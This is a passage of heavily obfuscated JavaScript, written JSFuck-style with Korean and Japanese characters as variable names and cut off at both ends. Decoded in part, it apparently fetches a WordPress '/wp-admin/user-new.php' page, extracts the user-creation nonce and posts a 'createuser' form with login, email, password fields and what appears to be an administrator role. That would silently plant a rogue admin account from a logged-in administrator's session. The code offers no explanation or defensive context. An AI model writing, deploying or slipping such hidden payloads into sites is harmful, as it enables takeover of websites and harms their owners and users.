'+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+나い+い+$+い+$+"'"+':'+' '+가$+가다+나う+나가+가_+가い+가다+う+'.'+가다+$+가い+(([]+[])[나]+[])[14]+가い+う+' '+'+'+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나가+나あ+((0)[나]+[])[11]+가い+う+'/'+가가+あ+い+$+あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+_+$+가い+(([]+[])[나]+[])[14]+가い+う+"'"+':'+' '+가$+가다+나う+나가+가_+가い+가다+う+'.'+가다+$+가い+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+'!'+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+나가+(([]+[])[나]+[])[14]+い+'.'+가다+(20)[가](21)+')'+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+(25)[가](30)+나가+(([]+[])[나]+[])[14]+い+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+나가+(([]+[])[나]+[])[14]+い+'.'+가_+い+(33)[가](34)+가_+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+나あ+가다+나う+' '+'='+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+나가+$+あ+い+$+'('+')'+'.'+(25)[가](30)+나가+$+あ+い+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+가다+((0)[나]+[])[11]+(([]+[])[나]+[])[9]+가_+$+가い+う+(([]+[])[나]+[])[14]+'('+(25)[가](30)+나가+(([]+[])[나]+[])[14]+い+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+','+' '+"'"+가_+い+(33)[가](34)+가_+'/'+(17)[가](20)+가_+((0)[나]+[])[11]+가$+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가_+가다+(20)[가](21)+い+う+' '+'='+' '+나あ+가다+나う+'.'+(26)[가](30)+가가+い+$+가나+(([]+[])[나]+[])[9]+い+가$+い+나う+가_+가다+$+'('+"'"+가い+う+(25)[가](30)+가가+가_+'['+う+나가+((0)[나]+[])[11]+い+'='+'"'+'_'+(32)[가](33)+(25)[가](30)+う+가다+う+나う+い+'_'+나う+$+い+나가+가_+い+'-'+가가+あ+い+$+'"'+']'+"'"+')'+'?'+'.'+([][다]+[])[23]+나가+가$+가가+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+'!'+가_+가다+(20)[가](21)+い+う+')'+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+나い+나あ+' '+'='+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+$+((0)[나]+[])[11]+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나가+가_+나가+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+う+가다+う+나う+い+'_'+나う+$+い+나가+가_+い+'-'+가가+あ+い+$+"'"+','+' '+가_+가다+(20)[가](21)+い+う+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+나가+나う+가_+가い+가다+う+"'"+','+' '+"'"+나う+$+い+나가+가_+い+가가+あ+い+$+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+가가+あ+い+$+'_'+가$+가다+(([]+[])[나]+[])[14]+가い+う+"'"+','+' '+가가+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+い+((0)[나]+[])[11]+나가+가い+가$+"'"+','+' '+"'"+(32)[가](33)+(25)[가](30)+가$+'@'+(([]+[])[나]+[])[14]+((0)[나]+[])[11]+나가+가い+가$+'.'+나う+가다+((0)[나]+[])[11]+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+나い+가い+$+あ+가_+'_'+う+나가+((0)[나]+[])[11]+い+"'"+','+' '+"'"+(32)[가](33)+(25)[가](30)+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+가$+나가+あ+가_+'_'+う+나가+((0)[나]+[])[11]+い+"'"+','+' '+"'"+나가+(25)[가](30)+가い+(33)[가](34)+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+(25)[가](30)+나가+あ+あ+'1'+"'"+','+' '+(25)[가](30)+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+(25)[가](30)+나가+あ+あ+'2'+"'"+','+' '+(25)[가](30)+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+$+가다+가$+い+"'"+','+' '+"'"+나가+나あ+((0)[나]+[])[11]+가い+う+가い+あ+가_+$+나가+가_+가다+$+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나い+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+나う+$+い+나가+가_+い+가가+あ+い+$+"'"+','+' '+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나あ+나あ+' '+나나+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'5'+'"'+')')()+あ+い+$+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+あ+(25)[가](30)+가다+う+あ+い+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+나い+い+가_+나う+(17)[가](20)+'('+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나가+나あ+((0)[나]+[])[11]+가い+う+'/'+가가+あ+い+$+'-'+う+い+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+','+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+い+가_+(17)[가](20)+가다+나あ+':'+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+_+(([]+[])[나]+[])[9]+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+가다+나あ+가나+':'+' '+나い+나あ+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+$+い+나あ+い+う+가_+가い+나가+가$+あ+':'+' '+"'"+가い+う+나う+가$+가가+나あ+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+나가+나あ+い+$+あ+':'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나う+나う+い+(25)[가](30)+가_+"'"+':'+' '+"'"+가_+い+(33)[가](34)+가_+'/'+(17)[가](20)+가_+((0)[나]+[])[11]+가$+','+나가+(25)[가](30)+(25)[가](30)+가$+가い+나う+나가+가_+가い+가다+う+'/'+(33)[가](34)+(17)[가](20)+가_+((0)[나]+[])[11]+가$+'+'+(33)[가](34)+((0)[나]+[])[11]+가$+','+나가+(25)[가](30)+(25)[가](30)+가$+가い+나う+나가+가_+가い+가다+う+'/'+(33)[가](34)+((0)[나]+[])[11]+가$+';'+(26)[가](30)+'='+'0'+'.'+'9'+','+가い+((0)[나]+[])[11]+나가+(([]+[])[나]+[])[14]+い+'/'+(32)[가](33)+い+나다+(25)[가](30)+','+'*'+'/'+'*'+';'+(26)[가](30)+'='+'0'+'.'+'8'+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나う+나う+い+(25)[가](30)+가_+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나う+'"'+')')()+나가+う+(([]+[])[나]+[])[14]+가가+나가+(([]+[])[나]+[])[14]+い+"'"+':'+' '+"'"+い+う+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'5'+'"'+')')()+(([]+[])[나]+[])[9]+','+い+う+';'+(26)[가](30)+'='+'0'+'.'+'5'+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+나가+나う+(17)[가](20)+い+'-'+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+う+가_+$+가다+가$+"'"+':'+' '+"'"+う+가다+'-'+나う+나가+나う+(17)[가](20)+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+나い+い+$+い+$+"'"+':'+' '+가$+가다+나う+나가+가_+가い+가다+う+'.'+가다+$+가い+(([]+[])[나]+[])[14]+가い+う+' '+'+'+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나가+나あ+((0)[나]+[])[11]+가い+う+'/'+가가+あ+い+$+'-'+う+い+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+_+$+가い+(([]+[])[나]+[])[14]+가い+う+"'"+':'+' '+가$+가다+나う+나가+가_+가い+가다+う+'.'+가다+$+가い+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+'!'+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+あ+(25)[가](30)+가다+う+あ+い+'.'+가다+(20)[가](21)+')'+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+あ+(25)[가](30)+가다+う+あ+い+'.'+가_+い+(33)[가](34)+가_+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+あ+가가+나う+나う+い+あ+あ+가あ+う+나あ+가い+나う+나가+가_+가다+$+あ+' '+'='+' '+'['+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+"'"+나나+い+(32)[가](33)+' '+가가+あ+い+$+' '+나う+$+い+나가+가_+い+나あ+"'"+')'+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'5'+'"'+')')()+あ+い+$+' '+나가+나あ+나あ+い+나あ+"'"+')'+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+"'"+あ+가가+나う+나う+い+あ+あ+나い+가가+가$+가$+가나+"'"+')'+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+가가+')'+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'!'+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+"'"+い+$+$+가다+$+"'"+')'+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'!'+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+"'"+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[8]+$+$+가다+$+"'"+')'+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'!'+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+"'"+나い+나가+가い+가$+い+나あ+"'"+')'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+あ+가가+나う+나う+い+あ+あ+가あ+う+나あ+가い+나う+나가+가_+가다+$+あ+'.'+あ+가다+((0)[나]+[])[11]+い+'('+(33)[가](34)+' '+'='+'>'+' '+(33)[가](34)+')'+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+(32)[가](33)+나가+가い+가_+' '+'_'+あ+い+う+나あ+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나う+'"'+')')()+가다+(([]+[])[나]+[])[14]+'('+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가_+가나+(25)[가](30)+い+':'+' 